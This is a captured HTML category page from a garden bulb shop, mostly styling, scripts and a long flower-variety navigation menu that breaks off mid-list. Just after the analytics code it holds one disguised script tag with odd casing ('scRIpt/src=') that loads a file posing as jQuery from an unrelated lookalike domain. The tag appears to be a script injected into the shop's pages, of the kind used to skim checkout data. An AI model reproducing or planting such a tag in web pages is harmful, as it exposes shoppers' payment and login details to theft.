

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marysgardenpatch.com/category/40484928
body_size: 21290
content:
<!DOCTYPE html>
<html>
<head>
<title>Category</title>
<meta name="Keywords" content="bulbs, quality bulbs, perennials, flower bulbs, fall planted bulbs, tulips, daffodils">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Verdana; font-size:13px; }
a:link, a:visited, a:hover, a:active { color:#970000; }
body { font-family:Verdana; font-size:12px; color:#000000; }
.button.edge.on { background-color:#2a5d24 !important; color:#ffffff !important; }
.list-table .addtocart .record { margin:0px auto; }
.subheading { font-weight:bold; font-family:Arial; font-size:19px; color:#918c47; margin-bottom:8px; }
.priceparts { color:#000000; font-family:Times; font-size:12px; }
body { background-color:#f2f2f2; }
.arrowcontainer { text-align:right; }
.border { background-color:#e2eae1; padding:10px; }
.border > .title { background-color:transparent; padding:0px; margin-bottom:10px; }
.breadcrumbs { background-color:#e3efe1; padding-left:10px; margin:10px 0px; color:#970000; }
.bylinecontainer { padding:5px 0px 10px 5px; }
.logocontainer { vertical-align:top; background-image:url('/marseilles/company.img?color=64995d&text=000000&accent=f2f9f8&compliment=e2eae1&navigation=000000&heading=918c47&title=070707&logo=a59d00&link=970000&company.text=Mary%27s+Garden+Patch&company.font.size=40&company.font=AvantGarde&cache=1768604081773'); background-position:5px bottom; background-repeat:no-repeat; height:54px; }
.logoimagecontainer { vertical-align:middle; }
.maincontainer { vertical-align:top; background-color:white; margin:0px auto; width:1000px; background-image:none; }
.maincontainer > tbody > tr > td { padding:0px; }
.margin { margin:10px; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#e2eae1; color:#64995d; }
.menuitem .action { color:#64995d; }
.navigationcontainer { vertical-align:top; background-color:#e3efe1; padding:10px 0px 10px 5px; height:1px; }
.navigationside { background-color:#b8d6b4; }
.pageimagecontainer { background-color:#b8d6b4; }
.rightmargin { background-image:url(/marseilles/images/shadow.png); background-repeat:repeat-y; background-position:left; }
.rule { height:8px; background-color:#e2eae1; margin:20px 0px; }
.sidecontainer { padding:10px 0px; vertical-align:top; }
.siteelements { color:#970000; text-align:right; }
.siteelements .link { color:#64995d; }
.sitenavigation .item { padding:1px 0px; }
.titlecontainer { background-color:#e2eae1; vertical-align:middle; padding-left:5px; }
.welcomeelement.link { color:#ffffff; position:relative; top:-5px; }
.welcomeelementcontainer { vertical-align:bottom; padding-right:10px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3155989);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18205447-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3155989.min.js></scRIpt>

<table class="maincontainer">
	<tr>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
		<td style="width:10px"></td>
		<td></td>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><form class="form" method="GET" action="/search">
<img class="image dynamicimage" src="/marseilles/image.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;picture.image.url=%2Ffiles%2F3155989%2FUploaded%2Fsearch_mag_glass.png&amp;picture.width.max=20&amp;picture.image.mask.apply=false&amp;cache=1768604081773"><span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
<span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/sitemap">Site Map</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/cart">Checkout</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/451089600">Gift Card Balance</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/468047606">USDA Hardiness Zones</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/wishlist">Wish List</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/login">Login</a></div>
 <div class="logo" alt="Mary&apos;s Garden Patch">
<img alt="Mary's Garden Patch Logo" src="/files/3155989/Uploaded/Marysgardenpatch_logo12.jpg" style="margin-bottom: 5px; width: 927px; height: 185px;" title="Mary's Garden Patch Logo"><br>
</div>
</td>
		<td rowspan="6"></td>
		<td rowspan="6" class="rightmargin"></td>
	</tr>
	<tr>
		<td></td>
		<td></td>
		<td class="bylinecontainer"></td>
	</tr>
	<tr>
		<td></td>
		<td class="arrowcontainer"><img class="dynamicimage" src="/marseilles/arrow.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;cache=1768604081773"></td>
		<td></td>
		<td class="titlecontainer"><img class="pagetitle" alt="Purple Taiheijo" id="pagetitle" src="/marseilles/pagetitle.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;title.text=Purple+Taiheijo&amp;font=Univers&amp;fontsize=27&amp;fontcolor=070707&amp;cache=1768604081773"></td>
	</tr>
	<tr>
		<td colspan="4" style="height:10px"></td>
	</tr>
	<tr>
		<td class="navigationside"></td>
		<td class="navigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1250;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Home&amp;children.state=children&amp;context.state=ndd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation1">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280097">
Collections<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30457898">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468416">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468418">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468424">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468428">
Bearded Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468432">
Giant Crocus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468436">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468798">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469202">
Dutch Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469206">
Iris Reticulata Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382574">
Caladiums Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383572">
Dwarf Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31393114">
Tall Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802514">
Asiatic Lily Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802714">
Peony Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802918">
Muscari Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803316">
Darwin Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803320">
Triumph Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802524">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803518">
Fosteriana Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803520">
Fringed Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802528">
Parrot Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803522">
Lily-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803324">
Peony-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803524">
Viridiflora Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809314">
Miniature Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809316">
Hyacinth Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809320">
Siberian Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809324">
Gallanthus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41504532">
Gladiolus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803582">
Gloriosa Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817522">
Hedychium Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279899">
Gifts and Garden Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807499">
Dutch Design Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29459317">
Dutch Design Paperwhite Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465099">
Dutch Design Hyacinth Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465697">
Paperwhite Halo Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466901">
Terra Cotta Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30459358">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469470">
Hyacinth Forcing Vase</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279313">
Fall Planted Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279903">
Allium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807897">
Purple Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466903">
Christophii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682931">
Karatavience</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682933">
Nigrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682935">
Atropurpureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682937">
Azureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682939">
Moly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682941">
Neapolitanum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682943">
Oreophilum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682945">
Roseum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682947">
Sphaerocephalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682949">
Siculum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682951">
Triquetrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682953">
Unifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682955">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682957">
Schubertii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682959">
Gladiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682961">
Globemaster</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468414">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468640">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682199">
Ambassador</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40739740">
Mt. Everest</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280105">
Amaryllis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807703">
Apple Blossom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682963">
Hercules</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682965">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682967">
Minerva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682969">
Mont Blanc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682971">
Red Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682973">
Rilona</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30458976">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468422">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682201">
Charisma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41387722">
Brazza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612140">
Double Delicious</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682975">
Anemone<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682977">
Blue Poppy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682979">
The Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682981">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682983">
Sylphide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682985">
Mixed deCaen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682987">
Mixed St, Brigid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682989">
Blanda Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468426">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817140">
White Splendor Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817142">
Blue Shades Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501120">
Double Governor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501320">
Double Lord Lieutenant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850352">
Astilbes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41810918">
Collections</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30268513">
Crocus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682921">
Crocus, Giant<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682923">
Flower Record</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683005">
Jeanne d’Arc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683007">
Yellow Mammoth</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683009">
Pickwick</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683011">
Giant Crocus Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468434">
Giant Crocus Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279325">
Crocus - Specie<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807513">
Ruby Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044107">
Barr's Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044109">
Whitewell Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044305">
MIxed Specie Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452192">
Mixed Specie Crocus</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33076028">
Crocus Sativus - Fall Blooming</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047099">
Cyclamen<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324303">
Hederifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682207">
Coum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279905">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279907">
Trumpet Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807707">
Mount Hood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981901">
Holland Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981903">
Counsellor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981905">
Dutch Master</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981907">
Rijnveld’s Early Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981909">
Spellbinder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981911">
Unsurpassable</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468442">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304822">
Flower Carpet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41764702">
Yellow Daffodils by the Bushel</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280107">
Large Cup Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807503">
Fortune</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981913">
Carlton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981915">
Fortissimo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981917">
Gigantic Star</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981919">
Ice Follies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981921">
Kissproof</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981923">
Professor Einstein</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981925">
Salome</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981927">
St. Keverne</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981929">
Slim Whitman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981931">
St. Patrick’s Day</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469200">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39773518">
Pink Pride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304814">
Flower Record</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279909">
Small Cup<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807899">
Barrett Browning</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682203">
Altruist</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279911">
Double<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807507">
Erlicheer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981933">
Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981935">
Flowerdrift</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981937">
Golden Ducat</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981939">
Replete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981941">
White Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981943">
Yellow Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981945">
Rip Van Winkle</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304666">
Sir Winston Churchill</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41784724">
Mixture</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279315">
Cyclamineus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807901">
February Gold</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981949">
Jack Snipe</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981951">
Jenny</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981953">
Jetfire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981955">
Tete a Tete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40815328">
Golden Compass</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279913">
Jonquilla<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807903">
Quail</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981957">
Trevithian</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981959">
Baby Moon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981961">
Bell Song</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981963">
Sun Disc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981965">
Hillstar</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846290">
Pipit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847142">
Pueblo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41847138">
Kokopelli</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41846288">
Sweetness</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280111">
Poeticus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807905">
Actaea</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279317">
Tazetta<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807713">
Minnow</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981967">
Canaliculatus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981969">
Geranium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452160">
